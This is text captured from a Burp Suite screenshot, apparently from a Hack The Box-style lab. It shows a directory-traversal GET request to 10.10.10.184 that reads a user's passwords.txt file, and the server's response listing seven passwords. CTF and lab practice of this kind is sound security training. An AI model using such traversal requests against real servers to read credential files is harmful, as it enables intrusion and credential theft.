 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$